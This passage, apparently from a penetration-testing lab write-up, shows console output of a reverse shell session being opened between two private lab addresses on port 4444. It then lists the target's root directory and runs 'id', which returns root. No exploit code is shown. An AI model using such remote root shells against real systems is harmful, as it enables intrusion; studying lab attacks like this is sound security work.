 [*] B: "YZzrQCFcegVJXPk1\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.211.151:4444 → 192.168.211.157:36487) at 2020-06-11 04:55:45 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
id
uid=0(root) gid=0(root)